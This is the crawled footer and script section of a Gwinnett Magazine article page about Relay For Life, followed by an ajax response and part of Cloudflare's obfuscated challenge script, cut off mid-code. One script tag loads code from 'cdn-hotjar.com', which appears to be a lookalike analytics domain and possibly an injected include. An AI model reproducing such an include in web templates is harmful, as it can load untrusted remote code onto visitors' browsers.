                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Journey+Back+to+the+Top%3A+Relay+For+Life+of+Gwinnett+Gears+Up+for+Major+Comeback%21&url=https%3A%2F%2Fgwinnettmagazine.com%2Fjourney-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback%2F&via=GwinnettMag">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://gwinnettmagazine.com/journey-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback/&title=Journey+Back+to+the+Top%3A+Relay+For+Life+of+Gwinnett+Gears+Up+for+Major+Comeback%21">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Journey Back to the Top: Relay For Life of Gwinnett Gears Up for Major Comeback!&body=https://gwinnettmagazine.com/journey-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_61_6970d42d57656">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_62_6970d42d57a12_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.td_uid_62_6970d42d57a12_rand{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev td_uid_63_6970d42d57a75_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_63_6970d42d57a75" >
<style>

/* inline tdc_css att */

.td_uid_63_6970d42d57a75_rand{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://gwinnettmagazine.com/leaders-legends-nick-masino/">Leaders &#038; Legends: Nick Masino</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://gwinnettmagazine.com/how-to-win-at-monopoly-every-time/">How to Win at Monopoly Every Time!</a></div></div></div></div></div><div class="vc_column td_uid_64_6970d42d584b6_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_64_6970d42d584b6_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar td_uid_65_6970d42d5853d_rand " ><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_52_5d1ccd56bf4b4_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped="">

/* inline tdc_css att */

.td_uid_52_5d1ccd56bf4b4_rand{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_52_5d1ccd56bf4b4_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped="">

/* inline tdc_css att */

.td_uid_52_5d1ccd56bf4b4_rand{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style></div></div></aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gmag19"></span><meta itemprop="datePublished" content="2022-04-26T05:18:00+00:00"><meta itemprop="dateModified" content="2023-09-08T16:34:05+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gwinnettmagazine.com/journey-back-to-the-top-relay-for-life-of-gwinnett-gears-up-for-major-comeback/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gwinnettmagazine.com/wp-content/uploads/2019/07/GMAG_header-300x87.jpg"></span><meta itemprop="name" content="Gwinnett Magazine"></span><meta itemprop="headline" content="Journey Back to the Top: Relay For Life of Gwinnett Gears Up for Major Comeback!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gwinnettmagazine.com/wp-content/uploads/2022/04/RelayForLife2022_hero-2-1.jpg"><meta itemprop="width" content="1911"><meta itemprop="height" content="1080"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/GwinnettMagazine" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://instagram.com/gwinnettmagazine/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/gwinnettmag" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="http://www.youtube.com/gwinettmagazine" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-27298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-27298"><a href="tel:770-545-8746">770-545-8746</a></li>
<li id="menu-item-25165" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-25165"><a href="https://www.guidetogwinnett.com/">Guide to Gwinnett</a></li>
<li id="menu-item-23569" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23569"><a href="https://gwinnettmagazine.com/recent-issues/">Recent Issues</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="https://gwinnettmagazine.com/contact/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Gwinnett Magazine                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/where-smiles-get-a-second-chance-inside-jones-copeland-smiles/" rel="bookmark" class="td-image-wrap" title="Where Smiles Get a Second Chance: Inside Jones &amp; Copeland Smiles"><img width="100" height="70" class="entry-thumb" src="https://gwinnettmagazine.com/wp-content/uploads/2026/01/14054-jones-_-copeland-smiles-guide-2026-100x70.jpg"  srcset="https://gwinnettmagazine.com/wp-content/uploads/2026/01/14054-jones-_-copeland-smiles-guide-2026-100x70.jpg 100w, https://gwinnettmagazine.com/wp-content/uploads/2026/01/14054-jones-_-copeland-smiles-guide-2026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Where Smiles Get a Second Chance: Inside Jones &amp; Copeland Smiles" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/where-smiles-get-a-second-chance-inside-jones-copeland-smiles/" rel="bookmark" title="Where Smiles Get a Second Chance: Inside Jones &amp; Copeland Smiles">Where Smiles Get a Second Chance: Inside Jones &amp; Copeland Smiles</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:53:11+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/grow-your-biz-meet-your-tribe/" rel="bookmark" class="td-image-wrap" title="Grow Your Biz, Meet Your Tribe"><img width="100" height="70" class="entry-thumb" src="https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Grow-Your-Biz_ENEWS-100x70.jpg"  srcset="https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Grow-Your-Biz_ENEWS-100x70.jpg 100w, https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Grow-Your-Biz_ENEWS-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Grow Your Biz, Meet Your Tribe" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/grow-your-biz-meet-your-tribe/" rel="bookmark" title="Grow Your Biz, Meet Your Tribe">Grow Your Biz, Meet Your Tribe</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:43:04+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/a-valentines-night-with-a-bite/" rel="bookmark" class="td-image-wrap" title="A Valentine&#8217;s Night with a Bite!"><img width="100" height="70" class="entry-thumb" src="https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Valentines-Night-with-a-Bite_ENEWS-100x70.jpg"  srcset="https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Valentines-Night-with-a-Bite_ENEWS-100x70.jpg 100w, https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Valentines-Night-with-a-Bite_ENEWS-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="A Valentine&#8217;s Night with a Bite!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/a-valentines-night-with-a-bite/" rel="bookmark" title="A Valentine&#8217;s Night with a Bite!">A Valentine&#8217;s Night with a Bite!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:41:10+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970d42d5b290
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wp-block-media-text {max-width:100% !important;  margin: 6px 0 6px 0 !important;}
.inline-adv > div >a >img {border: 1px solid lightgray;}
.home-pos-1 > div > a > img {height: 385px; width: auto; margin: 0 auto;}
</style>

<div class="td-container"><script src="https://cdn-hotjar.com/hotjar.min.js"></script></div><script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_17_6970d42d2dda9';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-left","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","toggle_horiz_align":"content-horiz-left","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","btn_icon_pos":"after","show_form":"yes","toggle_txt":"Search","icon_color":"#000000","toggle_txt_color":"#000000","arrow_color":"#000000","form_border_color":"#000000","icon_padding":"1.4","icon_size":"12","toggle_txt_align":"-1","f_toggle_txt_font_weight":"600","f_toggle_txt_font_size":"12","separator":"","tdicon":"","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_width":"","form_padding":"","form_border":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_17_6970d42d2dda9_rand","tdc_css_class":"td_uid_17_6970d42d2dda9_rand","tdc_css_class_style":"td_uid_17_6970d42d2dda9_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_17_6970d42d2dda9_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery().ready(function () {

                    jQuery('.td_uid_19_6970d42d2f92c_rand.tdb-horiz-menu-singleline .menu-item-has-children').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_27_6970d42d31d6d';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_27_6970d42d31d6d_rand');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_43_6970d42d5037b';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_43_6970d42d5037b_rand');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).load(function () {
                    var block = jQuery('.td_uid_57_6970d42d54369_rand'),
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[26155]");
                });
            
</script>


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1725b7db6911f8',t:'MTc2OTAwMjAyOS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gwinnettmagazine.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3
body_size: -289
content:
{"26155":716}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gwinnettmagazine.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 9490
content:
window._cf_chl_opt={AKGCx8:'b'};~function(B7,Iw,IJ,IS,Ii,IG,IL,B0,B1,B3){B7=h,function(d,I,BC,B6,B,F){for(BC={d:324,I:300,B:246,F:476,A:311,U:248,Y:440,x:341,n:436},B6=h,B=d();!![];)try{if(F=parseInt(B6(BC.d))/1+-parseInt(B6(BC.I))/2*(parseInt(B6(BC.B))/3)+parseInt(B6(BC.F))/4+parseInt(B6(BC.A))/5+-parseInt(B6(BC.U))/6+-parseInt(B6(BC.Y))/7*(parseInt(B6(BC.x))/8)+parseInt(B6(BC.n))/9,I===F)break;else B.push(B.shift())}catch(A){B.push(B.shift())}}(P,284770),Iw=this||self,IJ=Iw[B7(355)],IS=null,Ii=Im(),IG={},IG[B7(474)]='o',IG[B7(249)]='s',IG[B7(253)]='u',IG[B7(273)]='z',IG[B7(403)]='n',IG[B7(262)]='I',IG[B7(475)]='b',IL=IG,Iw[B7(459)]=function(I,B,F,A,FX,FC,FS,Be,U,x,Q,T,R,W,g){if(FX={d:419,I:296,B:473,F:343,A:296,U:473,Y:299,x:237,n:478,Q:224,T:368,R:280,e:389,W:272,g:399,k:364,c:409,O:387,s:466,z:306,b:365},FC={d:371,I:393,B:280,F:364,A:387,U:428},FS={d:217,I:265,B:322,F:330},Be=B7,U={'vJZLF':function(O,s){return O<s},'ZQMKG':function(O,s){return s===O},'ockXU':function(O,s){return O+s},'qZYwM':function(O,s){return s===O},'fJGOZ':function(O,s,z,D){return O(s,z,D)},'eTRJC':function(O,s){return O(s)},'HOzge':function(O,s,z){return O(s,z)},'JNBMJ':function(O,s){return O+s},'mbfUx':function(O,s,z){return O(s,z)}},U[Be(FX.d)](null,B)||void 0===B)return A;for(x=IZ(B),I[Be(FX.I)][Be(FX.B)]&&(x=x[Be(FX.F)](I[Be(FX.A)][Be(FX.U)](B))),x=I[Be(FX.Y)][Be(FX.x)]&&I[Be(FX.n)]?I[Be(FX.Y)][Be(FX.x)](new I[(Be(FX.n))](x)):function(O,BW,s){for(BW=Be,O[BW(FC.d)](),s=0;U[BW(FC.I)](s,O[BW(FC.B)]);U[BW(FC.F)](O[s],O[U[BW(FC.A)](s,1)])?O[BW(FC.U)](s+1,1):s+=1);return O}(x),Q='nAsAaAb'.split('A'),Q=Q[Be(FX.Q)][Be(FX.T)](Q),T=0;T<x[Be(FX.R)];R=x[T],W=U[Be(FX.e)](Iy,I,B,R),U[Be(FX.W)](Q,W)?(g='s'===W&&!I[Be(FX.g)](B[R]),U[Be(FX.k)](Be(FX.c),U[Be(FX.O)](F,R))?U[Be(FX.s)](Y,U[Be(FX.z)](F,R),W):g||Y(F+R,B[R])):U[Be(FX.b)](Y,U[Be(FX.z)](F,R),W),T++);return A;function Y(O,s,BR){BR=h,Object[BR(FS.d)][BR(FS.I)][BR(FS.B)](A,s)||(A[s]=[]),A[s][BR(FS.F)](O)}},B0=B7(305)[B7(238)](';'),B1=B0[B7(224)][B7(368)](B0),Iw[B7(208)]=function(I,B,FE,FH,Bg,F,A,U,Y,x){for(FE={d:340,I:360,B:225,F:280,A:280,U:429,Y:361,x:330,n:460},FH={d:366,I:340,B:313,F:313},Bg=B7,F={'pttyC':Bg(FE.d),'zYcFM':function(n,Q){return n<Q},'JYmCA':function(n,Q){return n(Q)}},A=Object[Bg(FE.I)](B),U=0;F[Bg(FE.B)](U,A[Bg(FE.F)]);U++)if(Y=A[U],Y==='f'&&(Y='N'),I[Y]){for(x=0;F[Bg(FE.B)](x,B[A[U]][Bg(FE.A)]);-1===I[Y][Bg(FE.U)](B[A[U]][x])&&(F[Bg(FE.Y)](B1,B[A[U]][x])||I[Y][Bg(FE.x)]('o.'+B[A[U]][x])),x++);}else I[Y]=B[A[U]][Bg(FE.n)](function(n,Bk){return(Bk=Bg,F[Bk(FH.d)]===Bk(FH.I))?'o.'+n:F&&A[Bk(FH.B)]?U[Bk(FH.F)]():''})},B3=function(Aa,AD,Az,As,AO,AW,Ae,BO,I,B,F,A){return Aa={d:267,I:354,B:318,F:402,A:325,U:469,Y:244,x:345,n:351,Q:288,T:247},AD={d:259,I:317,B:323,F:270,A:270,U:217,Y:315,x:322,n:429,Q:254,T:400,R:220,e:363,W:238,g:216,k:277,c:463,O:214,s:333,z:293,b:307,D:330,a:472,f:257,l:337,o:444,v:412,J:233,S:337,C:423,X:235,K:220,H:239,E:377,N:298,j:452,m:414,i:235,V:309,G:451,L:220,M:329,y:441,Z:330,u0:441},Az={d:332,I:280},As={d:411},AO={d:259,I:211,B:437,F:298,A:280,U:441,Y:217,x:265,n:322,Q:304,T:265,R:322,e:223,W:223,g:322,k:411,c:450,O:431,s:297,z:330,b:446,D:226,a:343,f:360,l:445,o:320,v:245,J:332,S:411,C:423,X:418,K:332,H:452,E:220,N:298,j:418,m:210,i:307,V:220,G:331,L:233,M:439,y:322,Z:307,u0:411,u1:422,u2:330,u3:239,u4:381,u5:468,u6:378,u7:245,u8:330,u9:411,uu:269,uP:277,uh:330,ud:447,uI:269,uB:414,uF:266,uA:236,uU:352,uY:221,ux:397,un:356,up:222,uQ:380,uT:349,uR:240,ue:464,uW:258,ug:234,uk:433,uc:252,uO:240,us:291,uz:451},AW={d:292,I:290,B:462,F:332},Ae={d:327,I:441},BO=B7,I={'VJVRI':BO(Aa.d),'QFSom':function(U,Y){return U==Y},'wNlDn':function(U,Y){return U!==Y},'VgduE':BO(Aa.I),'DFXgN':function(U,Y){return U<Y},'RxxGh':function(U,Y){return U+Y},'ZLTHW':BO(Aa.B),'UdiVW':BO(Aa.F),'QMJar':function(U,Y){return U-Y},'TzhaC':function(U,Y){return U(Y)},'AJcTr':function(U,Y){return U|Y},'xSZkm':function(U,Y){return U|Y},'CNSDH':function(U,Y){return U<<Y},'goNpL':function(U,Y){return U>Y},'PSENL':function(U,Y){return U<<Y},'JNHQC':function(U,Y){return U(Y)},'eyzLp':function(U,Y){return Y==U},'OxCmN':function(U,Y){return U(Y)},'dkZPj':function(U,Y){return U(Y)},'lhsCB':function(U,Y){return U<<Y},'xfqWW':function(U,Y){return U(Y)},'mtOWF':BO(Aa.A),'kVzfA':BO(Aa.U),'XozGP':function(U,Y){return U<Y},'Nvzib':function(U,Y){return Y&U},'HzlWO':function(U,Y){return U==Y},'totHA':function(U,Y){return U<<Y},'rGPQE':function(U,Y){return 